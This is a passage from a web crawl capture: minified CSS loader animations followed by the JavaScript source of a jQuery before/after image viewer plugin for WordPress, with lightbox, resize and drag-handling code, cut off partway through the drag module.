@keyframes ball-scale{0%{transform:scale(0)}to{opacity:0;transform:scale(1)}}.ball-scale>span{animation-fill-mode:both;animation:ball-scale 1s ease-in-out 0s infinite;background-color:var(--k-loader-color);border-radius:100%;display:inline-block;height:calc(var(--k-loader-size)*.25);height:var(--k-loader-size);margin:calc(var(--k-loader-size)*.05);width:calc(var(--k-loader-size)*.25);width:var(--k-loader-size)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}to{transform:scaley(1)}}.line-scale>span:first-child{animation:line-scale 1s cubic-bezier(.2,.68,.18,1.08) -.4s infinite}.line-scale>span:nth-child(2){animation:line-scale 1s cubic-bezier(.2,.68,.18,1.08) -.3s infinite}.line-scale>span:nth-child(3){animation:line-scale 1s cubic-bezier(.2,.68,.18,1.08) -.2s infinite}.line-scale>span:nth-child(4){animation:line-scale 1s cubic-bezier(.2,.68,.18,1.08) -.1s infinite}.line-scale>span:nth-child(5){animation:line-scale 1s cubic-bezier(.2,.68,.18,1.08) 0s infinite}.line-scale>span{animation-fill-mode:both;background-color:var(--k-loader-color);border-radius:2px;display:inline-block;height:var(--k-loader-size);margin:calc(var(--k-loader-size)*.05);width:calc(var(--k-loader-size)*.1)}@keyframes scale{0%{opacity:1;transform:scale(1)}45%{opacity:.7;transform:scale(.1)}80%{opacity:1;transform:scale(1)}}.ball-pulse>span:nth-child(0){animation:scale .75s cubic-bezier(.2,.68,.18,1.08) -.36s infinite}.ball-pulse>span:first-child{animation:scale .75s cubic-bezier(.2,.68,.18,1.08) -.24s infinite}.ball-pulse>span:nth-child(2){animation:scale .75s cubic-bezier(.2,.68,.18,1.08) -.12s infinite}.ball-pulse>span:nth-child(3){animation:scale .75s cubic-bezier(.2,.68,.18,1.08) 0s infinite}.ball-pulse>span{animation-fill-mode:both;background-color:var(--k-loader-color);border-radius:100%;display:inline-block;height:calc(var(--k-loader-size)*.25);margin:calc(var(--k-loader-size)*.05);width:calc(var(--k-loader-size)*.25)}@keyframes spin-rotate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}.semi-circle-spin{height:var(--k-loader-size);overflow:hidden;position:relative;width:var(--k-loader-size)}.semi-circle-spin>span{animation:spin-rotate .6s linear 0s infinite;background-image:linear-gradient(#0000 0,#0000 70%,var(--k-loader-color) 30%,var(--k-loader-color) 100%);border-radius:100%;border-width:0;height:100%;position:absolute;width:100%}.modern-circular{position:relative;width:var(--k-loader-size)}.modern-circular:before{content:"";display:block;padding-top:100%}.modern-circular .circular{animation:mc-rotate 2s linear infinite;bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;transform-origin:center center;width:100%}.modern-circular .path{animation:mc-dash 1.5s ease-in-out infinite;stroke:var(--k-loader-color);stroke-dasharray:1,200;stroke-dashoffset:0;stroke-linecap:round}@keyframes mc-rotate{to{transform:rotate(1turn)}}@keyframes mc-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}

--- FILE ---
content_type: application/javascript
request_url: https://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw.ba.viewer.js?ver=6.8.3
body_size: 7244
content:
/**
 * 
 * 		title:		BEFORE/AFTER VIEWER - jQuery plugin
 * 
 *		author: 	Ovidiu Stefancu
 *					http:www.wpworks.net
 					
 *
 * 		info:		File available at http://codecanyon.net/user/wickedpixel
 * 
 * 		ver:		2.0 : 2013-may-07
 */

var WPW = WPW || {};
WPW.baViewersCount = 0;
(function ($) {
	
var wpwBAgallery = function (theBody, options) {
	//	INIT
	var main = this;
	main.cfg = $.extend({},  $.fn.wpwBAgallery.defaults, options);
	main.galleryNode = $(theBody); // gallery body

	//
	main.currentIndex = 0;
	main.imageNodes = $('img', main.galleryNode).detach();
	main.nrItems = main.imageNodes.length;
	
	if(!main.nrItems){return;}
	
	
	main.galleryNode.addClass('wpw-ba-loading');
	main.galleryNode.addClass("wpw-ba-viewer-block");
	
	main.items = [];
	main.containerPosition = 0;
	main.moverMargin = 0;
	main.galleryNode.addClass('wpw-ba-viewer');
	main.mover = $("<div class='wpw-ba-mover'></div>");
	main.galleryWidth = 0;
	main.galleryHeight = 0;
	var ease = "easeInOutExpo";
	
	//
	
	var attrCheck = function(attr, doInt, doFloat){ 
		if(main.galleryNode.attr("data-"+attr)){
				main.cfg[attr] = main.galleryNode.attr("data-"+attr);
				if(main.cfg[attr] === "false"){main.cfg[attr] = false;}
				if(main.cfg[attr] === "true"){main.cfg[attr] = true;}
				if(doFloat){main.cfg[attr] = parseFloat(main.cfg[attr]);}
				if(doInt){main.cfg[attr] = parseInt(main.cfg[attr], 10);}
			} 
	}
	
	attrCheck("width");	
	attrCheck("maxWidth", 1);	
	attrCheck("maxHeight", 1);	
	attrCheck("height");	
	attrCheck("disableIntro");
	attrCheck("hideTitles");
	attrCheck("lightbox");
	attrCheck("animSpeed", 1);
	attrCheck("startPercent", 0, 1);
	
	main.setOption = function(attr, value){
		main.cfg[attr] = value;
	}
	
	//LIGHTBOX INIT
	main.lightbox = new function(){
		var lObject = this;
		
		lObject.preset = function(){
			if(lObject.isPreset){return;}
			lObject.isPreset = 1;
			lObject.node = $("<div class='wpw-ba-lightbox'></div>");
			lObject.bg = $("<div class='wpw-ba-lightbox-bg'></div>");
			lObject.node.append(lObject.bg);
			
			
			$(document).keyup(function(e) {
			  if (e.keyCode === 27 || e.keyCode === 40 || e.keyCode === 38) { 
			  		lObject.hide();
			  	 } 
			});		
			
			//ARROW KEYBOARD NAVIGATION
			$(document).keydown(function (e){
				if(!lObject.onScreen){return;}
				var way = 0;
			    if (e.keyCode === 37){ way = -1; }
			    if (e.keyCode === 39){ way = 1; }
			    if(!way){ return; }
			    
				main.gotoIndex(way);
				//return false;
			});				
			
		}
		
		lObject.show = function(){
			if(lObject.onScreen){return;}
			if(WPW.currentBALightbox){return;}
			WPW.currentBALightbox = this;
			lObject.preset();
			main.placeHolder = main.placeHolder || $("<div class='wpw-ba-placeholder' style='display:none;'></div>");
			if(!main.onlyLightbox){
				main.galleryNode.before(main.placeHolder);
			}
			
			$('body').append(lObject.node);
			lObject.node.slideUp(0);
			lObject.node.slideDown({
				duration:400,
				complete:function(){
					lObject.onScreen = 1;
					lObject.node.append(main.galleryNode);
					main.galleryNode.addClass("wpw-ba-zoom-mode");
					main.galleryNode.removeClass("wpw-ba-viewer-block");
					main.zoomMode = 1;
					main.galleryNode.fadeOut(0);
					main.galleryNode.fadeIn(500, function(){
						
					});
					main.setSize();	
				},
				easing:"easeInOutQuart"
			});

		}
		
		lObject.hide = function(){
			if(!lObject.onScreen){return;}
			
			main.galleryNode.fadeOut(500, function(){
				WPW.currentBALightbox = 0;
				main.zoomMode = 0;
				lObject.onScreen = 0;				
				main.galleryNode.detach();
				main.galleryNode.removeClass("wpw-ba-zoom-mode");
				main.galleryNode.addClass("wpw-ba-viewer-block");
				if(!main.onlyLightbox){
					main.placeHolder.after(main.galleryNode);
				} 
				main.galleryNode.fadeIn(1);
				setTimeout(function(){
					main.animateHeight(1);	
					main.setSize();
				}, 100)
				
				main.setSize();
				lObject.node.slideUp({
					duration:400,
					easing:"easeInOutQuart",
					complete:function(){
						lObject.node.detach();
					}
				});
			});		
		}
		
		lObject.toggle = function(doIndex){
			if(lObject.onScreen){
				lObject.hide();
			} else {
				if(doIndex){

					main.gotoIndex();
				}
				
				lObject.show();
			}
		}
	}
	
    	
	
	
	main.updateTitle = function(str, url, urlTarget){
		if(!str){str = "";}
		if(!main.info){return;}
		
		main.textNode = main.textNode || $('.wpw-ba-info-text', main.galleryNode);
		if(!str.length){
			main.info.addClass('wpw-ba-info-hide')	
		} else {
			main.info.removeClass('wpw-ba-info-hide');
			
			if(url){
				if(!urlTarget){
					urlTarget = "_self";
				}
				str = "<a class='wpw-ba-url' href='"+url+"' target='"+urlTarget+"'> &raquo; " + str + "</a>";
			}
			main.textNode.html(str);
		}
	}
	
	var oldHeight = 0;
	main.animateHeight = function(fast){
		oldHeight = 0;
		if(main.lightbox.onScreen){return;}
		var newHeight = 0;
		if(!main.mainPic.loaded || !main.mainPic.isLoaded()){
			newHeight = main.galleryNode.height();
		} else {
			newHeight = main.mainPic.pic.height();
		}
		
		if(oldHeight === newHeight){return false;}
		oldHeight = newHeight;
		
		main.aHeight = main.startHeight;
		
		var speed = 300;
		if(fast){
			speed = 1;
		}
		
		main.galleryNode.stop().animate({
				height: newHeight
			}, {
				duration: speed,
				step:function(){
					},
				easing: ease,
				complete:function(){
						
					}
			});
	}
	
	
	//BA VIEWER
	var baViewer = function(baNode, baIndex){
		var viewer = this;
		viewer.picA = {};
		viewer.picB = {};
		viewer.loaded = 0;
		viewer.percent = 1;
		var dragStuff = 0;
		var firstIntro = 1;
		
		viewer.update = function(){
			var doorPos = parseInt(viewer.percent * main.galleryWidth, 10);
			
			if(viewer.door){
				viewer.door.css("left", doorPos);
				viewer.picBox.css("left", -doorPos - 1);
			}
		}
		
		
		viewer.introAnimTimer = 0;
		viewer.introAnim = function(){
			WPW.baViewersCount +=1;
			
			firstIntro = 0;
			var ease = "easeInOutExpo";
			if(main.cfg.disableIntro === true){
				$(viewer).delay(200 * WPW.baViewersCount).animate({
					percent: main.cfg.startPercent
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){
							viewer.update();
							WPW.baViewersCount -=1;
							if(WPW.baViewersCount < 0){WPW.baViewersCount = 0;}
						}
				});
			} else {
				$(viewer).delay(300 + 300 * WPW.baViewersCount).animate({
					percent: 0
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();}
				}).animate({
					percent: 1
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();}
				}).animate({
					percent: main.cfg.startPercent
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();
							WPW.baViewersCount -=1;
							if(WPW.baViewersCount < 0){WPW.baViewersCount = 0;}
						}
				});
			}
			
			main.cfg.disableIntro = true;
		}		
		
		viewer.resize = function(){
			if(!viewer.onScreen){return;}
			viewer.update();
			
			if(viewer.picA.pic && viewer.picA.isLoaded()){viewer.picA.resize();}
			if(viewer.picB.pic && viewer.picB.isLoaded()){viewer.picB.resize();}
		}		
		
		viewer.showA = function(){
			if(viewer.picA.isLoaded() && !viewer.picA.onScreen){
				viewer.picA.onScreen = 1;
				
				main.galleryNode.removeClass('wpw-ba-loading');
				viewer.node.append(viewer.picA.pic);
				viewer.picA.pic.fadeOut(0);
				viewer.picA.pic.fadeIn(300);
				viewer.picA.pic.addClass("wpw-ba-pic-a");
				viewer.picA.pic.addClass("wpw-ba-pic");
				if(viewer.onScreen){
					main.mainPic = viewer.picA;
				}
				main.animateHeight();
			}
		}
		
		viewer.showB = function(){
			if(viewer.picB.isLoaded() && !viewer.picB.onScreen){
				//ADD VIEWER INTERACTION BECAUSE SECOND IMAGE IS AVAILABLE
				
				viewer.picB.onScreen = 1;
				if(viewer.picB.none){
					return;
				}				
				viewer.door = $("<div class='wpw-ba-door'></div>");
				viewer.mask = $("<div class='wpw-ba-mask'></div>");
				viewer.picBox = $("<div class='wpw-ba-pic-box'></div>");
				viewer.wall = $("<div class='wpw-ba-wall'></div>");
				viewer.constroller = $('<div class="wpw-ba-controller"><div class="wpw-ba-controller-sign"></div></div>');
				viewer.node.append(viewer.door);
				viewer.door.append(viewer.mask);
				viewer.door.append(viewer.constroller);
				viewer.mask.append(viewer.picBox);
				viewer.picBox.append(viewer.picB.pic);
				viewer.picB.pic.addClass("wpw-ba-pic-b");
				viewer.picB.pic.addClass("wpw-ba-pic");

				viewer.node.append(viewer.wall);
				dragStuff = new WPW.DragStuff({
					theTrigger: viewer.wall,
					toDrag: viewer.door,
					toDragWidth: function(){return 1;},
					dragWidthLimit: function(){return main.galleryWidth;},
					toDragHeight: function(){return 0;},
					dragHeightLimit: function(){return 0;},
					onStart: function(){
						$(viewer).stop();
						viewer.update();
						clearTimeout(viewer.introAnimTimer);
					},
					onStop: function(){
						if(!dragStuff.inertiaAnim){
							main.galleryNode.removeClass("user-dragging");
						}
					},
					inertiaStop: function(){
						if(!dragStuff.inertiaAnim){
							main.galleryNode.removeClass("user-dragging");
						}
					},
					onDrag: function(){
						if(dragStuff.hasDrag()){
							if(!main.galleryNode.hasClass("user-dragging")){
								main.galleryNode.addClass("user-dragging");
							}
						}
						viewer.percent = dragStuff.percent;
						viewer.update(); 
					},
					innerDrag: true,
					hasInertia: true
				});	
				
				viewer.wall.click(function(e){
					$(viewer).stop();
					if(dragStuff.wasDragged){return false;}
					
					e.preventDefault();
					e.stopImmediatePropagation();
					e.stopPropagation();
					viewer.gotoPercent(e);
				})				
				
				viewer.introAnimTimer = setTimeout(function(){
					viewer.introAnim();
				}, 500);
				
			}
			viewer.update();
		}
	
		viewer.gotoPercent = function(e){
			if(!e){return false;}
			
			var pos;
			if(!e.pageX){
				pos = viewer.wall.data('dragEndX') - viewer.node.offset().left;
			} else{
				pos = e.pageX - viewer.node.offset().left;
			}
			if(!pos){return;}
			var targetPercent = pos/main.galleryWidth;
			var ease = "easeInOutExpo";
			$(viewer).stop().delay(200).animate({
				percent: targetPercent
			}, {
				duration: 600,
				step:function(){
					viewer.update();
					},
				easing: ease,
				complete:function(){
					viewer.percent = targetPercent;
					viewer.update();
				}
			});
			return false;
		}		
		
		viewer.loadPics = function(){
			if(!viewer.picA.pic){
				viewer.picA.pic = 1;
				viewer.picA = new imageObject(baNode.attr('data-src') || baNode.attr('src'));
				return false;
			}
					
			if(viewer.picB.pic && !viewer.picA.isLoaded()){return;}
			
			if(!viewer.picB.pic && !viewer.picB.none){
				viewer.picB.pic = 1;
				viewer.picB = new imageObject(baNode.attr('data-second') || baNode.attr('data-pic') || baNode.attr('data-alt') || baNode.attr('alt'));
				return false;
			}
			
			viewer.showA();
			viewer.showB();
			
			if(viewer.picA.isLoaded() && viewer.picB.isLoaded()){
				if(viewer.preloader){
					viewer.preloader.fadeOut(800, function(){
						viewer.preloader.remove();
						viewer.preloader = 0;
					});
				}
			}
			
			
			viewer.resize();
			return false;
		}
		
		viewer.preset = function(){
			if(viewer.isPreset){return false;}
			viewer.isPreset = 1;
			viewer.node = $('<div class="wpw-ba-box"></div>');
			viewer.preloader = $('<div class="wpw-ba-preloader"></div>');
			viewer.node.append(viewer.preloader);
			main.mover.append(viewer.node);
			if(baIndex){
				viewer.node.css('position', 'absolute');
				viewer.node.css('left', (baIndex * 100) + "%");
				viewer.node.css('top', 0);
			}
			return false;
		}
		
		viewer.show = function(){
			if(viewer.onScreen){return false;}
			viewer.onScreen = 1;
			main.mainPic = viewer.picA;
			viewer.preset();
			viewer.node.addClass("ba-selected-box");
			viewer.node.removeClass("ba-unselected-box");
			setTimeout(function(){
				viewer.loadPics();
				main.animateHeight();
			}, 100);
			
			main.updateTitle(baNode.attr("data-info") || baNode.attr("title"), baNode.attr("data-url"), baNode.attr("data-url-target"));
		}
		
		viewer.hide = function(){
			if(!viewer.onScreen){return false;}
			viewer.node.addClass("ba-unselected-box");
			viewer.node.removeClass("ba-selected-box");
			viewer.onScreen = 0;
		}
		
		var imageObject = function(picPath){
			var picObject = this;
			picObject.pic = $(new Image());
			
			picObject.isLoaded = function(){
				return (picObject.loaded || picObject.none);
			}
			
			if(!picPath && !picObject.none){
				picObject.loaded = true;
				picObject.none = true;
				setTimeout(function(){viewer.loadPics();}, 100);
			}
			
			picObject.pic.load(function(){
				picObject.loaded = 1;
				viewer.loadPics();
			}).error(function(){
				picObject.loaded = 1;
				alert("ERROR: Image not found at path: " + picPath);
				viewer.loadPics();
			}).attr("src", picPath);
			
			picObject.resize = function(){
				if(!picObject.loaded){return false;}
				
				var screenMargin = 10;
				
				picObject.pic.css("width", "");
				picObject.pic.css("height", "");
				picObject.pic.css("top", "");
				picObject.pic.css("left", "");
				
				if(main.lightbox.onScreen){
					if(picObject.pic.width() > WPW.cW - screenMargin){
						picObject.pic.css("width", WPW.cW - screenMargin);
						picObject.pic.css("height", "auto");
					}
					
					if(picObject.pic.height() > WPW.cH - screenMargin){
						picObject.pic.css("height", WPW.cH - screenMargin);
						picObject.pic.css("width", "auto");
					}
					
					picObject.pic.css("left", parseInt(WPW.cW/2 - picObject.pic.width()/2, 10));
					picObject.pic.css("top", parseInt(WPW.cH/2 - picObject.pic.height()/2, 10));
					
				}
			}
			
		}
		
		
		
		main.items.push(viewer);
	}
	
	//

	
	main.oldIndex = "none";
	main.gotoIndex = function(way){
		if(!way){way = 0;}
		
		main.currentIndex +=way;
		
		if(main.currentIndex >= main.nrItems){ main.currentIndex = 0; }
		if(main.currentIndex < 0){ main.currentIndex = main.nrItems - 1; }
		
		if(main.oldIndex === main.currentIndex){
			return false;
		}
		
		main.startHeight = main.galleryNode.height();
		
		if(main.items[main.currentIndex]){
			main.items[main.currentIndex].show();
		}
		
		if(main.items[main.oldIndex]){
			main.items[main.oldIndex].hide();
		}
		
		
		$(main).stop().animate({
			containerPosition: -main.currentIndex * 100
		}, {
			duration: 600,
			easing: ease,
			step: function(){
				main.mover.css('left', main.containerPosition + "%");
			},
			complete: function(){
				main.mover.css('left', main.containerPosition + "%");
				main.galleryNode.trigger("ItemChanged");
			}
		});
		
		main.galleryNode.trigger("ItemChange");
		
		try {
			//
		} catch(e) {}
		
		main.oldIndex = main.currentIndex;
		
		return false;
	}
	
	main.imageNodes.each(function(baIndex){
		var ba = new baViewer($(this), baIndex);
	});
	
	
	var sizeTimer = 0;
	
	main.setSize = function(){
		clearTimeout(sizeTimer);
		if(main.onlyLightbox && !main.lightbox.onScreen){return;}
		if(main.galleryNode.width() < 200){
			sizeTimer = setTimeout(function(){
				main.setSize();
			}, 500);
			return false;
		}		
		
		main.galleryNode.css('max-width', "");
		main.galleryNode.css('max-height', "");		
		
		if(main.lightbox.onScreen){
			main.galleryNode.css('width', "100%");
			main.galleryNode.css('height', "100%");
			main.galleryWidth = WPW.cW;
			main.galleryHeight = WPW.cH;
			
		} else {
			main.galleryNode.css('width', "");
			main.galleryNode.css('height', "");
			
			if(main.cfg.width){
				main.galleryNode.css('width', main.cfg.width);
			}
			
			if(main.cfg.maxWidth){
				main.galleryNode.css('max-width', main.cfg.maxWidth);
			}
			
			if(main.cfg.maxHeight){
				main.galleryNode.css('max-height', main.cfg.maxHeight);
			}
			
			if(main.cfg.height){
				main.galleryNode.css('height', main.cfg.height);
			}

			main.galleryWidth = main.galleryNode.width();
			main.galleryHeight = main.galleryNode.height();			
		}
		
		var i = 0;
		
		for(i = 0; i < main.nrItems; i++){
			main.items[i].resize();
		}
		
		main.animateHeight();
	}
	 
	main.preset = function(){
		if(main.isPreset){return false;}
		main.isPreset = 1;
		
		
		//read default size 
		if(main.cfg.width === "0" || main.cfg.width === 0 || !main.cfg.width || main.cfg.width === "auto"){
			main.cfg.width = false;
		}
		if(main.cfg.height === "0" || main.cfg.height === 0 || !main.cfg.height || main.cfg.height === "auto"){
			main.cfg.height = false;
		}
		
		//
		if(main.nrItems > 1){
			main.footer = $("<div class='wpw-ba-footer'></div>");
			if(!main.cfg.hideTitles){
				main.info = $("<div class='wpw-ba-info'><div class='wpw-ba-info-bg'></div><div class='wpw-ba-info-text'>DEMO Title!</div></div>");	
			}
			

			main.galleryNode.append(main.footer);
			main.footer.append(main.info);
			
			main.btnNext = $("<div class='wpw-ba-next'></div>");
			main.btnPrev = $("<div class='wpw-ba-prev'></div>");
			
			main.footer.append(main.btnNext);
			main.footer.append(main.btnPrev);
			
			main.btnNext.click(function(e){ e.preventDefault(); main.gotoIndex(1); return false;});
			main.btnPrev.click(function(e){ e.preventDefault(); main.gotoIndex(-1); return false;});
		}
		
		//
		
		$('body').bind('WindowResized', main.setSize);
		
		main.galleryNode.append(main.mover);
		main.gotoIndex();
		main.setSize();
		return false;
	}	 

	//VIEWER TYPE
	if(main.galleryNode.attr('data-lightbox')){
		main.btnZoom = $('<div class="wpw-ba-btn-zoom"></div>');
		main.galleryNode.append(main.btnZoom);
		
		main.btnZoom.click(function(){
			main.lightbox.toggle();
		});		
		
		if(main.galleryNode.attr('data-lightbox') === "default+lightbox" || main.galleryNode.attr('data-lightbox') === "simple+lightbox"){
			//USE ONLY ZOOM BUTTON
		} else {
			//CHECK FOR OTHER BUTTON TYPES
			var buttonType = main.galleryNode.attr('data-lightbox');
			main.onlyLightbox = 1;
			//check inside button
			var lb = $('.lightbox-button', main.galleryNode);
			//check inside viewer node for a button with users query 
			if(!lb.length){
				try {
					lb = $(buttonType, main.galleryNode);
				} catch(e) { lb = ""; }
			} else {
				//add outside if button is inside
				main.galleryNode.before(lb);
			}
			//check global for a button with users query 
			if(!lb.length){
				try {
				lb = $(buttonType);
				} catch(e) { lb = ""; }
			} else {
				
			}
			
			//create and use as text button
			if(!lb.length){
				main.btnZoom = $('<div class="wpw-ba-btn-open"></div>');
				lb = main.btnZoom.html(buttonType);
				main.galleryNode.before(main.btnZoom);
			} else {
				main.btnZoom = lb;
			}

			main.placeHolder = main.btnZoom;
			main.galleryNode.detach();
		}
		
		main.btnZoom.unbind();
		
		main.btnZoom.each(function(){
			var bZoom = $(this);
			bZoom.click(function(){
				var index = bZoom.attr('href') || bZoom.attr('data-index');
				main.preset();
				if(index){
					var index = parseInt(index.replace("#",""), 10) - 1;
					main.currentIndex = index;
					main.lightbox.toggle(1);	
				} else {
					main.lightbox.toggle();
				}
				
				return false;
			});
			
		});
	}

	if(!main.onlyLightbox){
		//preset only viewers that have default blocks
		main.preset();	
	}
	
	
	//GALLERY END
}

$.fn.wpwBAgallery = function(options) {
    return this.each(function(){
        var element = $(this);
        // Return early if this element already has a plugin instance
        if (element.data('wpwbagallery')) {
        	return;
        }
        // Pass options to plugin constructor
        var wpwbagallery = new wpwBAgallery(this, options);
        // Store plugin object in this element's data
        element.data('wpwbagallery', wpwbagallery);
    });
};

//Default settings
$.fn.wpwBAgallery.defaults = {
	width:"auto",
	height:"auto",
	animSpeed: 900,
	maxWidth: 0,
	maxHeight: 0,
	hideTitles: false,
	startPercent: 0.5,
	disableIntro:false,
	lightbox: 0,
	theme:"ba-default"
};

$.fn._reverse = [].reverse;

$(document).ready(function($){
	jQuery(".wpw-auto-init-ba").wpwBAgallery();
	WPW.ResizeEngine();
});		
	
	
//ENCAPSULATION END	
})(jQuery);
	
	
/**
 * 
 * 		title:		Resize Engine
 */	
	
WPW.localResizeEngine = function(){
	var main = this;
	var $ = jQuery;
	main.resizeTimer = 0;
	
	if(WPW.ResizeEngineStarter){ return; };
	WPW.ResizeEngineStarter = true;
	main.resizeEvent = function(){
		clearInterval(main.resizeTimer);
		main.resizeTimer = setInterval(function(){
			if(!WPW.body){
				if($('body').length){WPW.body = $('body');}
			}
			
			WPW.cW = $(window).width();
			WPW.cH = $(window).height();
			
			WPW.body.trigger('WindowResized');
			clearInterval(main.resizeTimer);
		}, 100);
	}
	
	main.resizeEvent();
	$(window).resize(function() { main.resizeEvent(); });		
}

WPW.ResizeEngine = WPW.ResizeEngine || WPW.localResizeEngine;

/**
 * 
 * 		title:		DRAG STUFF - jQuery plugin
 * 
 *		author: 	Ovidiu Stefancu
 *					http:www.wpworks.net
 * 		info:		Custom function by wpworks.net 
 * 
 * 		ver:		1.3
 */

var WPWmodule = {
	id : "DragStuff", 
	version : 1.3, 
	//cfg.theTrigger, cfg.toDrag, cfg.toDragWidth, cfg.dragWidthLimit, cfg.toDragHeight, cfg.dragHeightLimit, cfg.innerDrag, cfg.hasInertia
	func : function(cfg){
		
		if(cfg.theTrigger.data('DragStuff')){
			cfg.theTrigger.data('DragStuff').reset();
			return cfg.theTrigger.data('DragStuff');
		}
	
		var $ = jQuery;
		var main = this;
		main.inertiaX = 0;
		main.inertiaY = 0;

		var inertiaInterval = 0;
		var inertiaSpeed = 30;		
		
		var handlerPositionX = 0;
		var handlerPositionY = 0;
		var oldMx = 0;
		var oldMy = 0;
		var mX = 0;
		var mY = 0;
		
		WPW.body = WPW.body || $('body');
		
		function isTouchDevice() {
			if('msMaxTouchPoints' in window.navigator && window.navigator.msMaxTouchPoints === 0){return false;}
		  return !!(window.navigator.msMaxTouchPoints) || !!('ontouchstart' in window) || !!('onmsgesturechange' in window);
		};
					
		
		var dragDistance = 0;
		var dragDistanceV = 0;
		
		var dragOn = false;
		
		main.percent = 0;
	
		main.iX = 0;
		main.iY = 0;
		main.inertiaCalcTimer = 0;
		main.calculateInertia = function(){
			if(Math.abs(main.inertiaX) > Math.abs(main.iX)){
				main.iX = main.inertiaX * 2;
			} else {
				main.iX = main.iX * 0.6;
			}
			
			if(Math.abs(main.inertiaY) > Math.abs(main.iY)){
				main.iY = main.inertiaY * 2;
			} else {
				main.iY = main.iY * 0.6;
			}
		}
	
		//handles the mouse drag&rotate events
		var touchEventsPreset = function(){
			cfg.theTrigger.bind("touchstart", function(e){
				//e.preventDefault();
	  			var touchStart = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				
				oldMx = touchStart.pageX;
				oldMy = touchStart.pageY;
				dragOn = true;
				
				handlerPositionX = cfg.toDrag.position().left;
				handlerPositionY = cfg.toDrag.position().top;			
				
				dragStart();
	
				//return false;
			});
			
			WPW.body.bind("touchmove", function(e){
				if(!cfg.toDrag.data('dragging')){return;}
				
				
	  			var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				mX = -oldMx + touch.pageX;
				mY = -oldMy + touch.pageY;
				
				main.inertiaX = mX; 
				main.inertiaY = mY; 				
				
				oldMx = touch.pageX;
				oldMy = touch.pageY;
	
				handlerPositionX = handlerPositionX + mX;
				handlerPositionY = handlerPositionY + mY;
				dragDistance += Math.abs(mX);
				dragDistanceV += Math.abs(mY);
				
				testPosition();
				if(dragDistance - dragDistanceV > 20){
					e.preventDefault();
					return false;
				}
			});	
			
			var touchEnd = function(e){
				if(!cfg.toDrag.data('dragging')){return;}
				
				dragEnd(e);
			}
			
			WPW.body.bind("touchend", function(e){ touchEnd(e); });
			WPW.body.bind("touchcancel", function(e){ touchEnd(e); });
	
			cfg.theTrigger.bind("touchend", function(e){ touchEnd(e); });
			cfg.theTrigger.bind("touchcancel", function(e){ touchEnd(e); });
		};
		
		main.mouseUp = function(e){
			cfg.theTrigger.unbind('mouseup', main.mouseUp);
			cfg.theTrigger.unbind('mousemove', main.mouseMove);
			WPW.body.unbind('mouseup', main.mouseUp);
			WPW.body.unbind('mousemove', main.mouseMove);
			
			dragEnd();
			return false;			
		}
		
		main.mouseMove = function(e){
			mX = -oldMx + e.pageX;
			mY = -oldMy + e.pageY;
			
			main.inertiaX = mX; 
			main.inertiaY = mY; 
			
			oldMx = e.pageX;
			oldMy = e.pageY;
			
			handlerPositionX = handlerPositionX + mX;
			handlerPositionY = handlerPositionY + mY;
			dragDistance += Math.abs(mX);
			dragDistanceV += Math.abs(mY);
			
			testPosition();
			if(!isTouchDevice()){
				return false;
			}
		}
		
		main.mouseDown = function(e){
			oldMx = e.pageX;
			oldMy = e.pageY;
			dragOn = true;
			dragStart();
			
			handlerPositionX = cfg.toDrag.position().left;
			handlerPositionY = cfg.toDrag.position().top;		
			
			WPW.body.mousemove(main.mouseMove);
			
			$('html, body').mouseup(main.mouseUp);
			cfg.theTrigger.mouseup(main.mouseUp);
			return false;
		}
		
		if(!isTouchDevice()){
			cfg.theTrigger.mousedown(main.mouseDown);
		}	
		
		var moveDragger = function(){
			if(cfg.toDrag.hasClass('fixed-mover')){return;}
			
			if(cfg.toDragWidth() > cfg.dragWidthLimit() || cfg.innerDrag){
				if(cfg.dragWidthLimit())cfg.toDrag.css('left', handlerPositionX);	
			}
	
			if(cfg.dragHeightLimit()){
				cfg.toDrag.css('top', handlerPositionY);
			}
	
			main.percent = handlerPositionX/(cfg.dragWidthLimit() - cfg.toDragWidth());
			if(cfg.onDrag){cfg.onDrag();}
		} 
		
		main.manualRefresh = function(){
			handlerPositionX = cfg.toDrag.position().left;
			handlerPositionY = cfg.toDrag.position().top;
			testPosition();
		}
		
		var testPosition = function(){
			var testResult = {};
			if(cfg.innerDrag){
				if(handlerPositionX < 0) {
					handlerPositionX = 0;
					testResult.maxLeft = true;
				}
				if(handlerPositionY < 0) {
					handlerPositionY = 0;
					testResult.maxTop = true;
				}
				if(handlerPositionX > cfg.dragWidthLimit() - cfg.toDragWidth()){
					testResult.maxRight = true;
					handlerPositionX = cfg.dragWidthLimit() - cfg.toDragWidth();
					}
				if(handlerPositionY > cfg.dragHeightLimit() - cfg.toDragHeight()){
					handlerPositionY = cfg.dragHeightLimit() - cfg.toDragHeight();
					testResult.maxBottom = true;
					}
			} else {
				if(handlerPositionX < cfg.dragWidthLimit() - cfg.toDragWidth()) {
					handlerPositionX = cfg.dragWidthLimit() - cfg.toDragWidth()
					testResult.maxLeft = true;
					}
				if(handlerPositionY < cfg.dragHeightLimit() - cfg.toDragHeight()) {
					handlerPositionY = cfg.dragHeightLimit() - cfg.toDragHeight();
					testResult.maxTop = true;
				}
				if(handlerPositionX > 0){
					handlerPositionX = 0;
					testResult.maxRight = true;
				}
				if(handlerPositionY > 0){
					handlerPositionY = 0;
					testResult.maxTop = true;
				}				
			}
			main.calculateInertia();
			moveDragger();
			return testResult;
		}
		
		var dragStart = function(){
			cfg.toDrag.data('dragging', true);
			if(cfg.onStart){
				cfg.onStart();
			}
			main.wasDragged = false;
			
			main.onDrag = 1;
			
			dragDistance = 0;
			dragDistanceV = 0;
			WPW.dragContainerMoved = false;
		
			main.iX = 0;
			main.iY = 0;	
